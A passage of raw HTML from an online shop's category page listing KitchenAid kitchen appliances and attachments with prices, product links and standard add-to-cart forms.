                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/1-25-l-kettle-kitchenaid-empire-red.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859791415010_1000x1000_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID 1.25 L KETTLE 5KEK1222BER  - EMPIRE RED "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/1-25-l-kettle-kitchenaid-empire-red.html">
                                KITCHENAID 1.25 L KETTLE 5KEK1222BER  - EMPIRE RED                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1883" data-price-box="product-id-1883">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1883"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€129.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1222BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1883/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1883">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODgzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/1-25-l-kettle-almond-cream-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859791415000_1000x1000_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID 1.25 L KETTLE 5KEK1222BAC - ALMOND CREAM "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/1-25-l-kettle-almond-cream-kitchenaid.html">
                                KITCHENAID 1.25 L KETTLE 5KEK1222BAC - ALMOND CREAM                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1884" data-price-box="product-id-1884">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1884"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€129.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1222BAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1884/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1884">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODg0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/1-7-l-food-processor-5kfp0719.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859720815010_1_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID 1.7 L FOOD PROCESSOR 5KFP0719BER - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/1-7-l-food-processor-5kfp0719.html">
                                KITCHENAID 1.7 L FOOD PROCESSOR 5KFP0719BER - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1979" data-price-box="product-id-1979">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1979"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFP0719BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1979/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1979">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xOTc5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/1-7-l-food-processor-5kfp0719bbm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859720815480_1_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID 1.7 L FOOD PROCESSOR 5KFP0719BBM - MATT BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/1-7-l-food-processor-5kfp0719bbm.html">
                                KITCHENAID 1.7 L FOOD PROCESSOR 5KFP0719BBM - MATT BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1980" data-price-box="product-id-1980">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1980"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFP0719BBM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1980/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1980">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xOTgwLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-5kfc3516-classic-mini-food-processor-240-w-830-ml-contour-silver.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_chopper_5kfc3516bcu_contour_silver_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MINI FOOD CHOPPER 830ML - CONTOUR SILVER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-5kfc3516-classic-mini-food-processor-240-w-830-ml-contour-silver.html">
                                KITCHENAID MINI FOOD CHOPPER 830ML - CONTOUR SILVER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2001" data-price-box="product-id-2001">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2001"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€99.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFC3516BCU"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2001/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2001">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMDAxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-4-8-l-artisan-stand-mixer-5ksm175ps.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/6/1/61twa2qaswl._ac_sl1000_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - ICE BLUE"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-4-8-l-artisan-stand-mixer-5ksm175ps.html">
                                KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - ICE BLUE                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2123" data-price-box="product-id-2123">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2123"                data-price-amount="819"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€819.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM175PSEIC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2123/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2123">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMTIzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-2-slot-toaster-5kmt2204-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5kmt2204.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID ARTISAN 2-SLOT TOASTER 5KMT2204BAC - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-2-slot-toaster-5kmt2204-kitchenaid.html">
                                KITCHENAID ARTISAN 2-SLOT TOASTER 5KMT2204BAC - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2124" data-price-box="product-id-2124">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2124"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€329.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2204BAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2124/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2124">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMTI0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/1-7-l-food-processor-5kfp0719bob.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5kfp07191.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID 1.7 L FOOD PROCESSOR 5KFP0719BOB - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/1-7-l-food-processor-5kfp0719bob.html">
                                KITCHENAID 1.7 L FOOD PROCESSOR 5KFP0719BOB - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2125" data-price-box="product-id-2125">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2125"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFP0719BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2125/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2125">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMTI1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/hand-mixer-7-speeds-bac.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5khm7210b1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID HAND MIXER 7 SPEEDS - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/hand-mixer-7-speeds-bac.html">
                                KITCHENAID HAND MIXER 7 SPEEDS - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2127" data-price-box="product-id-2127">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2127"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€99.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHM7210BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2127/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2127">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMTI3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/food-grinder-5ksmfga.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/f/g/fga1.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MEAT GRINDER 5KSMFGA"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/food-grinder-5ksmfga.html">
                                KITCHENAID MEAT GRINDER 5KSMFGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2193" data-price-box="product-id-2193">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2193"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€139.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSMFGA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2193/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2193">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMTkzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/fruit-and-vegetable-strainer-5ksmfvsp.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/f/v/fvs1.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FRUIT AND VEGETABLE STRAINER 5KSMFVSP"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/fruit-and-vegetable-strainer-5ksmfvsp.html">
                                KITCHENAID FRUIT AND VEGETABLE STRAINER 5KSMFVSP                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2194" data-price-box="product-id-2194">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2194"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€119.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSMFVSP"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2194/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2194">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yMTk0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/fresh-prep-slicer-shredder-5ksmvsa.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/v/s/vsa1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FRESH PREP SLICER/SHREDDER 5KSMVSA"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/fresh-prep-slicer-shredder-5ksmvsa.html">
                                KITCHENAID FRESH PREP SLICER/SHREDDER 5KSMVSA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2195" data-price-box="product-id-2195">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2195"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€139.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSMVSA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2195/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2195">
                                            <input type="hidden" name="uenc"
